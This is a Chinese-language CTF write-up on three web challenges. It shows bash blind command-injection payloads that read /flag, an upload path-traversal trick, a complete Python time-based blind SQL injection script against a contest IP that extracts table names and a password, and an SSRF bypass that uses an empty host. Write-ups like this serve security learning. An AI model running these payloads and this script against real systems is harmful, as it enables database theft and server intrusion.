这次难度比上次高,只出了3个...
帮帮小红花
预期解是bash盲注,之前ichunqiu的一个比赛上遇到过,不过我一开始用的
echo `cat /flag` > wander
非预期了,盲注大致思路如下:
grep -e "BDJ{" /flag && sleep 2
或者用cut应该也行,环境关了没来得及测emmm
[ `cut -c 1 /flag` = B ] && sleep 3
gob
文件上传,然后所有文件应该是都被解析成text了,然后想办法覆盖.htaccess无果,因为有判断文件名是否重复,并且是共享靶机,所以这点基本不可能,后来看到上传文件后会将文件路径等写入cookie,并且show.php会加载该文件并base64编码,并且上传路径可以穿越,于是想到上传flag同名文件

show.php


Multiplayer sports
这题一开始没上好车,居然sqlmap能直接跑...后来还是修了,case when代替if,benchmark(1000000,sha(1))代替sleep
这里一开始没加binary导致大小写混乱,浪费了很多时间...
import requests
import time
url='http://183.129.189.60:10116/?by='
text=''
#db=mMsS
#board,hint,user
#hint,paasowrd
#T1Me cTRol13r
for i in range(1,30):
for m in "+qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890:,!/":
#payload = "and case when (substr((select group_concat(table_name) from information_schema.tables where table_schema=database())," + str(i) + ",1)='" + str(m) + "') then (benchmark(1000000,sha(1))) else 1 end"
#payload = "and case when (substr((select database())," + str(i) + ",1)='" + str(m) + "') then (benchmark(1000000,sha(1))) else 1 end"
#payload = "and case when (substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='hint')," + str(i) + ",1)='" + str(m) + "') then (benchmark(1000000,sha(1))) else 1 end"
payload = "and case when (substr((select hint from hint)," + str(i) + ",1)=binary('" + str(m) + "')) then (benchmark(1000000,sha(1))) else 1 end"
#payload = "and case when (length(select group_concat(paasowrd) from hint)="+str(m)+") then (benchmark(1000000,sha(1))) else 1 end"
t=time.time()
response=requests.get(url+payload)
#print(response.url)
if time.time()-t>2.9:
print(str(i)+":")
text+=m
print(text)
break
注出来得到hint:/source和密码T1Me cTRol13r
登陆进后台,/source发现部分源码
// @router /getflag [get]
func (c *GetFlagControoler) GetFlag() {
if c.GetIp() == "127.0.0.1" {
c.Data["flag"] = beego.AppConfig.String("flag")
}
c.TplName = "flag/flag.tpl"
}
func request(Url string, CookieValue string) string {
client := &http.Client{}
var req *http.Request
req, _ = http.NewRequest("GET", Url, nil)
Cookie := &http.Cookie{Name: "auth", Value: CookieValue}
req.AddCookie(Cookie)
resp, _ := client.Do(req)
defer resp.Body.Close()
b, _ := ioutil.ReadAll(resp.Body)
fmt.Println(string(b))
return string(b)
}
func parseUrl(Url string) string {
res, _ := url.ParseRequestURI(Url)
if res.Host == "" {
return "http://localhost:" + beego.AppConfig.String("httpport") + res.Path
} else {
return Url
}
}
是go语言写的,看着似懂非懂的样子,应该是ssrf访问/getflag
注意到这一段:
if res.Host == "" {
return "http://localhost:" + beego.AppConfig.String("httpport") + res.Path
那么让host为空即可,得到index页面,http:///

然后根据这一段将cookie[auth]填入,应该是管理员身份:
Cookie := &http.Cookie{Name: "auth", Value: CookieValue}
小结
这几天确实事情比较多,java那题也没咋看,node那题能self-xss不知道下一步该怎么做,e菜鸡等一波复现..